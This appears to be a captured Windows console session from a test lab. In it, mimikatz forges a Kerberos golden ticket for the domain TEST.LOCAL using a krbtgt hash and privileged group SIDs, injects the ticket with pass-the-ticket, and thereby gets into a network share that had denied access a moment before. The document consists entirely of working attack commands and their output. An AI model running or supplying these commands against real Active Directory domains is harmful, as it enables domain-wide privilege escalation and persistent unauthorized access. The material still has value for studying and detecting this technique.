 C:\Windows\System32\cmd.exe
c:\mimi\mimikatz-read-only\Win32>dir \\WIN-8D3KWV0CV4T.test.local\only_test01
Отказано в доступе.
c:\mimi\mimikatz-read-only\Win32>mimi.exe "kerberos::golden /admin:ANONYMOUS /do
main:TEST.LOCAL /sid:S-1-5-21-3838653977-3010990090-570996099 /krbtgt:C1E2096548
07223D8CB17376FCB70E53 /ticket:myfile2 /usersid:501 /groupsid:1120" exit
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Mar 22 2014 02:22:13)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz(commandline) # kerberos::golden /admin:ANONYMOUS /domain:TEST.LOCAL /si
d:S-1-5-21-3838653977-3010990090-570996099 /krbtgt:C1E209654807223D8CB17376FCB70
E53 /ticket:myfile2 /usersid:501 /groupsid:1120
Admin  : ANONYMOUS
Domain : TEST.LOCAL
SID    : S-1-5-21-3838653977-3010990090-570996099
USRSID : 501
GRPSID : 513, 512, 520, 518, 519, 1120
krbtgt : c1e209654807223d8cb17376fcb70e53
Ticket : myfile2
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
c:\mimi\mimikatz-read-only\Win32>mimi.exe "kerberos::ptt myfile2" exit
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Mar 22 2014 02:22:13)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  14 modules * * */
mimikatz(commandline) # kerberos::ptt myfile2
Ticket 'myfile2' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
c:\mimi\mimikatz-read-only\Win32>dir \\WIN-8D3KWV0CV4T.test.local\only_test01
Volume in drive \\WIN-8D3KWV0CV4T.test.local\only_test01 has no label.
Volume Serial Number is 08BF-02DB
Directory of \\WIN-8D3KWV0CV4T.test.local\only_test01
04.02.2014  23:38    <DIR>          .
04.02.2014  23:38    <DIR>          ..
22.03.2014  00:36    <DIR>          Win32
23.01.2014  03:54    <DIR>          x64
0 File(s)              0 bytes
The system cannot write to the specified device.
c:\mimi\mimikatz-read-only\Win32>